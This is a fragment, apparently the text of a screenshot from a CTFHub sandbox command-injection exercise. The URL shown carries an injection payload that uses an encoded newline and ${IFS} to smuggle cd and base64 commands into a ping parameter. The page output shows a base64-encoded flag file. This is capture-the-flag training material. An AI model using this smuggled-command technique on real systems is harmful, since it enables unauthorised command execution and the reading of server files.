 不安全 | challenge-5b40c109a9221c66.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}f***_is_here%0abase64${IFS}f***_23558566620213.php
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => PD9waHAgLy8gY3RmaHViezQyYmU4MTI1MDU3MGN1NGU5NDYzZDk1NH0K
)
<?php
$res = FALSE;